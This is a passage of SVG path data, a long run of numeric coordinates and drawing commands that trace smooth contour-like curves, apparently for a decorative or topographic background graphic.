2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 